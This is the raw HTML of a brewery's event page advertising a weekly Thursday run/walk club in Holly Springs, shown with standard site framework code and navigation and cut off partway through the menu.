

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bombshellbeer.com/Events/ModuleID/972/ItemID/5013/mctl/EventDetails
body_size: 74698
content:
<!DOCTYPE html>
<html  lang="en-US">
<head id="Head"><meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
<meta name="REVISIT-AFTER" content="1 DAYS" />
<meta name="RATING" content="GENERAL" />
<meta name="RESOURCE-TYPE" content="DOCUMENT" />
<meta content="text/javascript" http-equiv="Content-Script-Type" />
<meta content="text/css" http-equiv="Content-Style-Type" />
<title>
	Bombshell Run/ Walk > Bombshell Beer Company > Events
</title><meta id="MetaDescription" name="DESCRIPTION" content=" Holly Springs&#39; ORIGINAL evening run! Group RUN/WALK from Bombshell Beer Company THURSDAYs at 6:30pm. Come run, walk, or a bit of each … ALL PACES WELCOME! Two mile walk group, and run/intervals of 3, 4, and 5 miles. You can JOIN THE CLUB to track your run..." /><meta id="MetaKeywords" name="KEYWORDS" content="Run Club" /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=443" type="text/css" rel="stylesheet"/><link href="/DesktopModules/Events/module.css?cdv=443" type="text/css" rel="stylesheet"/><link href="/Resources/Search/SearchSkinObjectPreview.css?cdv=443" type="text/css" rel="stylesheet"/><link href="/Portals/_default/skins/20060-unlimitedcolorspack-042/skin.css?cdv=443" type="text/css" rel="stylesheet"/><link href="/Portals/_default/skins/20060-unlimitedcolorspack-042/bombshell2.css?cdv=443" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=443" type="text/css" rel="stylesheet"/><link href="/Portals/2/portal.css?cdv=443" type="text/css" rel="stylesheet"/><link href="https://fonts.googleapis.com/css?family=Open+Sans&amp;cdv=443" type="text/css" rel="stylesheet"/><link href="/DesktopModules/DNNGo_xPlugin/Resource/css/jquery.mmenu.css?cdv=443" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/03_04_01/jquery.js?cdv=443" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/03_01_00/jquery-migrate.js?cdv=443" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_12_01/jquery-ui.js?cdv=443" type="text/javascript"></script><!--[if LT IE 9]><link id="IE6Minus" rel="stylesheet" type="text/css" href="/Portals/_default/skins/20060-unlimitedcolorspack-042/ie.css" /><![endif]--><link rel='SHORTCUT ICON' href='/Portals/2/favicon.ico?ver=bPZGtxjkX24ekxkqn1sGEA%3d%3d' type='image/x-icon' /><link href="/DesktopModules/Events/Themes/Events-Bombshell/Events-Bombshell.css" rel="stylesheet" type="text/css" />     
        
			    <script type="text/javascript">
			      var _gaq = _gaq || [];
			      _gaq.push(['_setAccount', 'UA-47333094-1']);
			      _gaq.push(['_trackPageview']);
			 
			      (function() {
				    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			      })();
			    </script>
        
		  <meta name="viewport" content="width=device-width,height=device-height, minimum-scale=1.0, maximum-scale=1.0" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /></head>
<body id="Body">
    <form method="post" action="/Events/ModuleID/972/ItemID/5013/mctl/EventDetails" onsubmit="javascript:return WebForm_OnSubmit();" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="2I6Xyo/[base64]/mBUADnDtoIqP4B+MS3LuCPUYPPVojIqv5C/Gf3j88OWGpvQHr2ydIpEplnELam/Ic7AYEAayXoTLT1zCn1y9sZ+ahcqeCef9AQrCtHCsvLd0Zk7nIYHbwX/iGYSUnNHpa8oAZvyyNbQLzkHEmAUWCCB0CTRVzLxEI4Qb/JrJLyX/3Z1ynbIbOHWkPe10CW7EO19FhJC0eA9wqwxeqv0Zwz01pba9ieVy/xaH2ZkXMBfEz1CbT4Cux+g4xOa5VnlVyQMvnq6UipDBa6MT6f1NZf7NN+qgujyjs2qoBQpc9KrnoXe/fep3fM3vKMje4HLVzXKlaA1LvMTrSv74JK1wfyM+P+FJwO++agJ6UZDQ7XRQYPCjWTAJEU0QOGuu0hhQJQEag6oblbsCaWOhElsm9tQCL+evEtV28EcjdvUaAgNcQZYOzYdvjOKkbz0YVXZ4dUQcaeqro/amtMaRRV4Qyc57luD6BUosA9zBnMLahuS2Gwjtb3RsWxMoMk6zHB4UDSEti483hDbTmo6dTAm7CvaUbjjcf8gnJ+/ydB5fnjr5IZwbRYZvY052SuWIrfcm8inZ51gaJXooZN8xYnwe5WJOjXivAfyLevkCTkDQHLdZnkdKWzS85kvk5H/8Sfwv3W46y43csxOxyQzXVog9TPKWb+Y4ETOwb9wKQbCzaOuVeUrubKd+Iu+IIBb9HP6x9PT3F3LYhF+d+V9n03QXMHfeMyM2o8lB/+upeq+ouX3nOe7NzZHIZkKOyczZeGnhcIjvhr+pqKeSNBkj6aioNUe+bILeoj9mDmm7WY3kcOJAnrzNo59CMARSnS1avbj9WPbDFGsREgBGP7312Ev76EMCnMnn2YvJzh2NwWRBsJymDZPTibTs7YOvDh02zTIh3x5ER8MICdLUH/iDiplp3WmbAr4/8USIVDap89+V/bLCGzsH/mMcXTIuvvbagpVE/8ek/+6gkteOFeqa2vCloEcSY4a2OZkuxzdJUYww398KqyJvsokMsG4t/[base64]/GgjA9ZQYvG29aPhNfLMAJotv48I6pL/wMm/aN0rwFq3kqRBbdBSzREgx+M8olML4294uANShaalQo3Oitgo2L/NFUmdlpKQe4dix6lY2P9PZe3hh/xy+kb87R8LXkd2ve40ty5/Sl1rqbITrJpyJb5qCqFdfdeHL+d4L06dGpP+AwALk/9wbvPKPVZkskj6WhPIRSsgJ0C6tnOmrrto2MyF7GwHpGUjVFZoSRk4TgYKKNrzoDvjfg5YuvXNkubnUsGDQGyUYocFqOvehg5A7iUq2A4wKS5lXephcHOQmHvsWDMg5kXAfFyuw6dWvuYmRjp7IxKoSeAoZYHREyt8F6lUx+WaIRyOyP8kB1L6XzK1rq6/[base64]/wdCg7hhS/XH1TyDoe3UGdSOr7rUyxLaNw4ILO7aXB7Xv8v1vlrjNzrDG0dctcI8AbZmvUFzWWOSLXZWG6CQUqdsfY+tyqNHULHp4S4ZJqToi+DGru3k9Qww1S77djn9PRH/O1Fzeqaztev6QG9PRns4OCcHTlq0ynLSn1EX+WgIHC0vK2MN4vOvKpE5xoRkiWELyl5DjxHevtG7tWrGku0DBoIKleekV3S1ie4+uZBTZzqXu4FF6h0N2NOEDm4CEbFuNsh3laQEelfxFDV2blHIstiP/vnTCWGH3qsIc+YwLuEZkWCcou/saD7XeeSHmH3Z+/kB7u0NPPLlhVfQBJtfF20tiVhrStIma5TQc5HtBxiM7YkmgJ0dKpXTN9srfC+eTGViCm6w2MghrkWmIkAZcHkK6pkfJFTrd8B8YGWDXaxfQNTZCle6CAILwiaX9GdrhkoyrGc0tVZDWeHBd24rR8B6QSF/PJDKEdnLG3+C9NMoncR11Ap+9+q38yfEF36/rodcariBzOFwFwkECBhOXbN94ZCcVCDcisTt+1D232qIyviSoZXss3EdoKNxM7RaNqrBxwSi9wwmNSoqJIjl1sctXsqvqNGq2YFgBoc6nABz6t2cSNzZYqYj0m94YwrQ7AfireaV+1pBwIO2dBZLYRYbqFeMtKtsu65z0LQ0o/HmwdfRNEVriolZaFoxmasI1gQSlpN7S8pErhBzrlt4WXevgG3Z/h5Hvj6+RntqGlUseTc2sqlA5LCYekkOTzMU9PwICBmIZ/KR9ji1DnmzepazNMy0crUUJOGzd/uVfKi81zNESfLUgqWJQ7l6JSZoXmfYaQ48Y4zTAcofEsFDcfgyOsFLca73r3ytb2pIypnWrXMixTna1GvZx3Vp6ArhZeBJpcW9tLbEws+sYyYTZttsJTOGjwZWEC7QmlBbwCJODe6A/2hM5+RZRZ31N/L6UvLyxJAAlB27VzGYzQu11gWirAcuHF73SXzGBSCMvqI33Ywf8agPIybZr9pBgfwdd7fErS7aQxObgCmLzMPvBN7ux9lBaSEpMr/Rjmtlvb495h6AKso2MprqCvsDEgxXZ+nhzGGzYMfXtj4pBLHJHkkYUPk4F6P/4ENK9MWj8l+hPcvouE6YXeErNuMStNMqjAm6Kj4vjT+vSyRxn4176iEdjgC1SzTD99M4v2H9gakc0GTONjmr5k7qAN5KlyHXQR4HovICTjjUOy489GiHiEYVHX94NM8wQlEpdQ2d+hv8oRclr9vXWSa+ftqNFw2r/Yy+VE2fMb4cksO7fcXNf3b8DmoOOagUt0l+OJckQe9BbrzcpqRR2IwzrIC9XOOfnnWnLqXJKb4HeZF6Hf60LQHL0yeLspqrZU38SkHZiAvDr1JbnIQXuQ6Td/JdozIMeLgTT1InOkpPcxlsxd4e5EaLTNC3pPxCqb4Bk6Jpf+X0Kp5rWXTHeBVLeAc4JB+UC4dkX8x/OkenLFdHL2jTWBgqosywfM0TIWSZH6ckdDLiGskfyf8H17a96fp5A8BrkdjjJzjzjHL+ZWDw7Q4imQoYGdnYJaSs14WdeRZPUR9SavEE3TOnDrM4TKRGWEk0q2s7bSyDwZs/iLX1YvvysmRQBxor4TC6Z6kJKAu4eRSXTfUcX2A64Cb2d+mfqF7PFSb9fLKp/7w3Tl75lhiBrVnCO7HOTwn3+MpTJm3+VKRC9xGSjS9UT6bDmKzpo7IcvlgrQBTVQpD/NdJKN0qnt5yG+Z9sno9yDQTWk6OhIudZ1Fg4oU0P21dH1IkgQHbV/ifxYgsUl3VySU/qMe8fKJyyQ+JLXK1yoi24SxQWufomOHouAw79xi43IgHasQb6cJPbzXRFd1AUvhvOJpOzPs8W3kiFAAjtK0N4P3YdnwsqRpOjlRb5ITNdkBoMAtF5arEQ5pebW194+KYXW3YyiyRRJvm6k1nfqEnWSy4F9cn153DYgaIKh5uhxPK6A/[base64]/Pu8+OrssNz9VIRO6Th2GiL+qpUNZCAx0H9Jj/3RZ15GvsPm/NsU+wxzcXc2CoWsyfR/L8I4KLuUSSRrsiW5reEBswHOfH/X+oYErWjHpvLM+q3/f8eR+Q2zAjzVuXaijLPhVCITnCNZASFIS73DatPhseIS5iiz3MSCRFR4w01Ck3lmxYpdBLC+1a7NWjVn3/zfte7DP2tTWDff4grXhOQSAgHa7bJhaZUTi+dQb2NPrzd9qPaIarfaTgDZozGbRhHAJSPcdsNf6drj9TP6Eouai5YmGZcpLcrBU8Pem11fpEmwBZoXW5aWGODAobqXPiz55HuZjRu9lJb6DP+BTVFw7ASdhJJkl86xrJJgegpb8Xn3EuearF642Dvgxen0+P/3gcM7KNR08xi7NVU47wy8y+y5FaUZUMJOkdj3v6vIW1YKrdOAH4J9Myr4HYv0SXeCWB3irmzIK8H6We+vt4i/mp9WqaK1FvG7RLlewwoQQRxbBUzq1Ca7Y7vxKejw4FDGES29hx3AFzh9bodBuuJTBAUKNwiAkJacc50d+pgDtup0kUEd8EY19JG6MdpURPkU09Nx5EVjvgY6GnXTxajF2Lrnc/X2D4Db7zqAClepDqy9aKZUyuZ4emWU32gvc6wMpLIJK3RDTZ6DeV0wc58G7tEJnBn7nEgptpwvbkcKZaksUj2hSKW/DiOAV18OnjZVGcikMr21v09NF03Eax1F1/l0/+qHREeEOVUJpES+gVtDIbNw6ctwW+hJFc5q3HUY2K4jpY7HdPdNLll4t52WnN6sZOSh3Pc0o2q9kk4aj8cQU7Y2WPOMa1NatYUtKfGA1JNb/[base64]/LEpmS9VdlsI9/I91KyJTkbHG0zDTOAI6In1eU4xz0xigIo4r8ju/Sr7FSxHbv5hzK/ASwL1ORVe+H8i0PAi+nyhyPVMVZbRM1JGLmB/Q+YKIqmLlGppcZ/kbswQ3TNqWuov0Tf66k8cm3YLq4RJpuDYQlPEkSvi6fR/[base64]/RpaofJaYI1BfNMzMNm97cbtJthF0Ov5aqUnDrVqrh5Lx0Y7W8XwW4R2bFZyVBuOTrZCp8R1cDG3REF9hFK3wZjUOitDcyUyF8FooWrLyjnLjJ1Xe89uMDaWaizrNIrKn6K+pu8hNw0ptoJH9MC+rjxsxwKxr9wBDvo9IQK3thOJ6bYryilEBrGBzhsVBRGZ/033slvwzXO/HSQc9KeO7jMtbZnAt1gtkee32ja7ULWeRe/SBlYeJgZDpAQxxJIE0HVMegYknWx0dmHMudRZFfosSmJK8ayB61NTGVbxbMkZ5FNnn3yRAKAj99U2dpznM47thvB05RZL6vaELIpT32DXrjU7kZbyFKby95KCas3GLat3CyDZfDZYySRESyduZzHbuybdFTfW+GVPAX7iVeOx6QMxG6RaUA6LbA+0BeDU/Ywe9L/p1wmsuLKCP3ht43DiEnsw373TAanLUlU+PqNw78XXoXwJeShfd2HhE4U9Hr1V0sjHZlcn4CUPNqkjrllPSDX5muDLr5WAqmBGWKqtRq/yBojRG/[base64]/CZAv+NpdwPbKc6Vrb0fXH/[base64]/yQBZCsCTL7l3BSd++MAPrbEQk02qFGdg7CnD1eLiB8gpEpa/q6K5SFJo0boQbkvblXKEo46yDXG1GXTu2C9T+2QUunDiu3dZ56Up0bEh39JWBoukJI3xKkQygI+UqwcXNOMrSWvwLlkIoKSX7KYlA9UWIzsw37C1KBLWAToNUACw3XXoyWU6vLJrDFC0hXM9/8RdOpYSZDvXTClGaaNLblDvAWRbyrUcd9M1/I0qvnJARX2lU/3JM3awVodyfVqJaJV4+rfJceyds7UMUOkTvBY4ZwX8oT01f/GRWwqzDe69x1Z9e25n4C4cUun3KKKV+5PmJOTrche3r3m2XIS1UssplWjzHNt5keyY87S5cc29Ysbz3IwNzRxZjaFhmOxk//2H3E8AQ6eUuOi4jYO88pIkxt6ANjm3T8RnK1K11wGpzjMfeAtU4q7aGMLBM2UcEJN2t0VPoVLu9kE0rbOANnM/HurhU7nRXY7wg6EIhCwuSNc185v1D52N25Om/wXBgs3yJkSHdsQ3i0TkbRXvQn6sS1rmhMzicIswqh3Q3W+MHrv6gyQTRHbJ7N5DNxdtq5V9weyIrUxa7NAV/3VndaFLvdh4u9luvGMKGV5Tdq/Bbd7GQTXv74BEwT0BJes9xyDBshKdL/1UVcigt7t9s/XbPpSSGrPq6mHLh9KCvkXyFteX1RrGMejJw3eplCOrG0fQT/0MOWIYF+sIqtG9RJp6JUPLMzSXrML7IxzAikeu70wCGEmsp39tOkmtGLUwPbewwak9Y2b03VOEvEM40TVjATsv0dBfi3hWxiizXho1+5n0eWPy6ajlIvXTqaXZJ78BKJu/sHplkpjhypjyHf3TTNqQ6NHU/B2F4XcLP4YYTqJPnS/OVR59sH6eatmKBo4Ob3WzHy0pEluuH0GZ8QFkbmKA0d8On9qu50fs6OT/Nw+BiL5nogp7TyR3NGhr9gdjZi3W9CrAo2ItNGHbo4VRSGA5YmMwHyd9Wnp7IOxJIBHGUyipmY102Y4G65YYdALik/1stCFXPxykBO66BZlm8S+Sj4InTiiYAmL+CKx0sMwJPKVxH8gPhG8Rz0O8XNKm48qaFsCXKzRKKrT53F8jpBQymPEo1yf6UCM9B4T6nEmkoPKJgHx9NyyWWVclO03YeV1de4EtUyNE71eJgvqk7Hb1dEQ8cbGkbR6IevrmdGys5TsFoS/GxJncmI2FGNYq7iycdKpU01tfer3StIoWH1HyHOunGzxEf+dZh66eoQo4XuHNDk/vVXxsr0pyRtTCDn/P4M0amIHuJLCTYS32WxEQgpyGpMAAQzBN148D5QyAFsIOEGpzVPOl6CjcsbCArErL5CGYbUvOt6w7RIYLv7s4GmDi/xH8dfbYBaFOGvr4LPGkccCm4I9SeLtKNve7xBsgKITZGMiRgdwAWQ9AhvVDIv2MhAikaY2DO/x2SktnAta1hPLsZ2/NdqqdzN8WHez9t8eTU4MJXeAiLMjorHRZoFpsK/OBeSJ3cp+GGpyEnj82LR2moQxqYRrNhHUVuEDMHJx/RIv/yrBuiINjCG63IF3Xhuf9cRA0T/zqNU2XkMhNI6vfT07K/ZSNWhkjZ2Ps0Ktv7nidhQOWaF2lyaDEl0Goh3Rka62yjBeyfZw4SNNvnvvCbkKlGhlUZh3SQLgcJOzeUXuEsfwAoOx7jLMtlM3yeDEIb41BTAR7g0DPt1QEOGku5KAu6HKuOTWdq5PjUIDtCfP60z67W6deXzgbDHJv8Q+p43tudi/WklsZt4kT7nIEqalR3ihm1p77JjolAtLxFtbZNKFF7+ywvluiGo3IpyX+Uhu/[base64]/ebAI6CMMfCvajqp+7gqmTo1UrlzhDU+Fn+c4NoUeYD3QMmOTeF283sH0m1f8n+f084I/4xbK9fwnYJ57KdyNnYD10NNn0fAsUhwq1XOKnmDeOOwVScJq5qFgpKruEortqNDKI7nU0Ql4CFF71nkxPC3pFKYI7b84vZRklPb51+FjSM9h4E2bX191Ud3vZaq+KZJMA6b0+J5SPwajIV/puepHA8lMzcpWiHfm3MtuaOr8l/q6vC9DSBojwc3IGXB7al2KTXnli/I7JRUknU9KMS7PdvR1ILg/33imCqtaHde9hYYc7mU8JQksFklsRDh9cu1h5sxLM56IQNxuo3VuuNMzp5rREnDEeMdAfO2XifK1XRYlMqzwFlMLrh948HMNH6QXVPiuO+uhUYDEpUaoVAH7PLnFY/nSkNlnnYn0z6vRzDJSuaidWSURiAZdtOe+3LM1sqyAzy4xnRq5LI15NlxIC0uRyTYcGsQpprMr9VPWuEyMpCumXdmiBKMvI+igvaBcbv/zptcN/J+UgZ4YBaGGvbv3ddRq/Xp6BNKWeX8DqQfWPxedT3OlTkKX5u4TiqS1PcWlcPs7g1caF43Qm+2/yRopdArl3lqu5/o4SnfvXeXooXAUX13pwMPI3We7TXHlv5V912QRFQ0t4+ntHKrEkF26e0p6YYrsuXU63VgngVEQcwPHKqPisL0uQaQdsyMxVUowiavXgzzCNxnpB+n1jzVi+tzzvxigDb2m/mSPwGw2gkdHCX7/U0NrXmdLezWwEV+ph1O/IZ3TzIuauVn087FQ58sU5R9vbyszZUthy0AaT17erUbO6mZMvNJK+FzmXdmAdfMjndNsfrKae3Q/NUf4HcU7E2OecZBfJ8iTrE5mwRfQLpUFfhkDskXrgcvJj/WtN5L6+uPeS0X/adnxN38iTa24ew/eGInnylvBz9BcMi+0W9gepZ4/dMk2Mf5THdnD017CQjbU5jZOSY/bfSHQHow6mGoWBBgkvc8tConY/[base64]/8++a3aDHlr9LNBGvWiByCYE7GQMnkku6PVEr9aCzMf4EuQnPb6ApNvQFzlHeNspF6V6Z8u/25F5sCwq0uHNTburcIJ/E2WoE/IG4pc05kqDIJWgmMXIfOoACDa0k3au3ajK6BePzYlS8hZLDC4/g4oZMcJ87TG5XyP854T5Uhc/[base64]/qeGzZhRmcP8nr/L2lcJ1Q8T1lFWRuL/myt6To+fFAqDdbpFvLlR8UyJ2WtniSUWoBEa+WgWTbuOl/FTQql3/R0yKxfaneBdgs9oDIiF3POSJRGk//MhNEhVNd6J0/CBaT6XwTqgNQGy52e/[base64]/c38TrQRUv0ZOkPk71S58EW80t9trUycByEPrrDNzid0V0/Yzol2j+5oaPoOThKdA2aDoNJNkLqbuUNXBIsbI2HCq9krMQK2FKHLGRCbrY3SiTNXh9xqeav6QuDCHLhmECF7Zw7isaTXZ4VEJMmG26XTmVxcBUl0rKKRd6qr68i7cu/GjeDUExgdhi10UmSerqRW/mPAdwpZZd2vydaiPfosxELshuIjVAGeyeMLUtHqo4YXd69kzYv0T8/0fl3FsqoUD2PRrOH45Vx+LZauISuHMcwPe9D1jYZy1xyLvXzgeqVUQHcWXdnxUw77eT+UfXcNZtn9W7sg+QbEUIvFkJDq8eI40hRqB42KCmMqXnJn9emwryKvco9dSgfdaSj3AwkhfYtNFyIYbZXc95QNXiMb88Kifdo16dr5XbfCJbJqWR/qkuaf5+T2HZ06UxBPog1OTV4hSDNd2DeCBHTpF7K15C5MUNkIdR8ChNjC5FA1A1+vKcuy59O4LLD0TFM1juV+ygpTQdGrIuvEpnCw=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV3_Ei7-IczKndRcPArGZQh5t8ylzhIdgS4yuklEDuvSs8otITk1&amp;t=637823149705833095" type="text/javascript"></script>

<script src="/DesktopModules/Events/Scripts/Validation.js" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=nv7asgRUU0uQ6QlSqEqmc9tM6h3TVSycy3mlF_g6HWDuwP7i8fbCVvuEBP00c6ec9ev8tPzmlKn-jXyBBUY5UPWAv0z5XokECPj1L7Vu0vU2movYqZLvy1PMhuc1&amp;t=2265eaa7" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=NJmAwtEo3IqQ07_T51nV6GZDY08ftG9yJBYU7f0tDsP2B-LApAdPMSjNPIKThbWt8HQx5-R5C50xXjTMox5Uax9K82GWoZgYulqJGMeLwLkHHFDgr2cgvbACM15YBuC6CTcZzg2&amp;t=ffffffffaa493ab8" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoJGkmL7jGTRPw1OJROK44Xd4HfTWUpeEa0_xgqkUco3W4vbXQOr1Elt1l9jAIm19Addfw8tmbrKdlyG5oKpvAMP6iioq38EQzJJuZpFilKRskydY6Jov1bJc1iHvLIJFrYgqWXs0&amp;t=ffffffffaa493ab8" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="VB293IzoJkIcKtBsCIIPXb3U+dvnKwodtrq4IeJotrokUqptg2Izh5l+mf055JHMXz01s96yvOQd86GzW9rLolc3x9M35Fs7Ll9IMWXLm0KMR3zCGHzyKMRbNSvaSa+1Uv9Z55PlqDOJssyxwNZzEEgzp5jVplzBx4B9rYecVcBK/UjdLY+Dxs6EEIL7U0luJAowrCmMmzsCYVE8RKeeuIMIVtD+s3IEFhpf20LWtIIVHMWRnM38KDnDQKJ6lcdvU8O/l2E/pE7di2L/VyhMIB/aXMU4XEaSOJtsFX4aSikF14Zc" />
</div><script src="/js/dnn.js?cdv=443" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=443" type="text/javascript"></script><script src="/js/dnncore.js?cdv=443" type="text/javascript"></script><script src="/DesktopModules/DNNGo_xPlugin/Resource/js/dnngo-xplugin.js?cdv=443" type="text/javascript"></script><script src="/Resources/Search/SearchSkinObjectPreview.js?cdv=443" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=443" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', ['tdnn$ctr972$Events_UP','dnn_ctr972_Events_UP'], [], ['dnn$ctr972$Events$EventDetails$cmdvEvent','dnn_ctr972_Events_EventDetails_cmdvEvent','dnn$ctr972$Events$EventDetails$cmdvEventSeries','dnn_ctr972_Events_EventDetails_cmdvEventSeries'], 90, '');
//]]>
</script>

        
        
        

 


<div class="newsLetter_icon">
  <a href="/Home/Opt-In-Manager" title="Sign up for our Newsletter!" style="width: 35px; height=100px;"> </a>
</div>

<div class="body_bg full">

   <div id="dnn_wrapper">
     <!-- header1~7 --> 
      <div class="main_right" id="main_right">
  <div class="shade"></div>
  <div id="rightClose"><span class="glyphicons glyph-remove-2"></span></div>
  <div class="Login  ">
    

    
<div id="dnn_dnnLogin3_loginGroup" class="loginGroup">
    <a id="dnn_dnnLogin3_enhancedLoginLink" title="Login" class="LoginLink" rel="nofollow" onclick="this.disabled=true;" href="https://www.bombshellbeer.com/Login?returnurl=%2fEvents%2fModuleID%2f972%2fItemID%2f5013%2fmctl%2fEventDetails">Login</a>
</div>
  </div>
  <div class="searchBox   " id="search3">
    <span id="dnn_dnnSEARCH3_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSEARCH3$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH3_txtSearch" class="NormalTextBox" aria-label="Search" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText" title="Clear search text"></a>
    </span>
    <a id="dnn_dnnSEARCH3_cmdSearch" class="search" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH3$cmdSearch&#39;,&#39;&#39;)"> </a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-US',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH3_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH3_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

  </div>
  <div class="languageBox  ">
    <div class="language-object" >


</div>
  </div>
  <div id="dnn_HeadPane" class="HeadPane   DNNEmptyPane"></div>
</div>
<div class="hidden-xs  ">  </div>
  
  
  <header class="header_bg  roll_menu   ">
    <span class="before"></span>     <div class="hidden-xs  ">                         <div class="dnn_layout">
        <div class="head_mid clearfix">
          <nav class="nav_box clearfix">
            <div class="dnn_logo    ">
              <a id="dnn_dnnLOGO_hypLogo" title="Bombshell Beer Company" href="https://www.bombshellbeer.com/"><img id="dnn_dnnLOGO_imgLogo" src="/Portals/2/NewSkinLogo_240.png?ver=RNqTRFML8pwN-uLiKS4R5g%3d%3d" alt="Bombshell Beer Company" style="border-width:0px;" /></a>
            </div>
            <div class="dnn_menu  ">
              <div id="dnngo_megamenu">
                
    <div class="dnngo_gomenu" id="dnngo_megamenu3067cb8c86">
      
         <ul class="primary_structure">
 <li class=" ">
<a href="https://www.bombshellbeer.com/"   title="Home"  ><span>Home</span></a>
</li>
 <li class="dir ">
<a href="https://www.bombshellbeer.com/About/About-Us"   title="About"  ><span>About</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.bombshellbeer.com/About/About-Us"   title="About Us"  ><span>About Us</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/About/Our-Brewery-Location"   title="Our Brewery & Location"  ><span>Our Brewery & Location</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/About/Jobs"   title="Jobs at Bombshell"  ><span>Jobs</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/Contact-Us/Private-Events"   title="Private Events"  ><span>Private Events</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/About/News"   title="News"  ><span>News</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="https://www.bombshellbeer.com/Beer/Bombshell-Beers"   title="Bombshell Beer Co Beers"  ><span>Beer</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.bombshellbeer.com/Beer/Bombshell-Beers"   title="Bombshell Beers"  ><span>Bombshell Beers</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/Keg-Sales"   title="Bombshell Beer Co. Keg Sales"  ><span>Keg Sales</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="https://www.bombshellbeer.com/Tap-Room/Our-Tap-Room"   title="Tap Room"  ><span>Tap Room</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.bombshellbeer.com/Tap-Room/Our-Tap-Room"   title="Bombshell Beer Co. Tap Room"  ><span>Our Tap Room</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/Tap-Room/Tap-Club"   title="Tap Club"  ><span>Tap Club</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/Contact-Us/Private-Events"   title="Private Events"  ><span>Private Events</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir current">
<a href="https://www.bombshellbeer.com/Events"   title="Events"  ><span>Events</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.bombshellbeer.com/Events"   title="Events Calendar"  ><span>Events Calendar</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/Events/Bombshell-Beer-Run-Club"   title="Bombshell Beer Run Club"  ><span>Bombshell Beer Run Club</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/Contact-Us/Private-Events"   title="Private Events"  ><span>Private Events</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="https://shop.bombshellbeer.com"   title="Store"  target="_blank"><span>Store</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
